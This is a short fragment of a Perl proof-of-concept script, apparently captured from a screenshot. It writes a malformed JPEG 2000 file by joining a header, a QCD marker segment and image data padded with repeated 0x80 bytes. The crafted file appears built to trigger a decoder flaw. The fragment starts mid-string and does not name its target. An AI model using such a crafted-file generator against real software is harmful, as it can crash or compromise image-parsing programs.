
\x80\x80\x80\x80\x80\x80\x80".

"\x80\x80\x80\x80\x80\x80\x80\x80\x80
\x80\x80\x80\x80\x80\x80\x80".

"\x80\x80\x80\x80\x80\x80\x80\x80\x80
\x80\x80\x80\x80\x80\x80\x80".

"\x80\x80\x80\x80\x80\x80\x80\x80\x80
\x80\x80\x80\x80\x80\x80\x80".

"\x80\x80\x80\x80\x80\x80\x80\x80\x80
\x80\x80\x80\x80\x80\x80\x80".

"\x80\x80\x80\x80\x80\x80\x80\x80\xff
\xd9";                     

#

print "[*] Creating JP2 file\n";

open (my $pocfile, "> $outfile");

binmode $pocfile;

print $pocfile  $JP2header . $QCD_tag 
. $JP2image;

close $pocfile;

sleep(1);
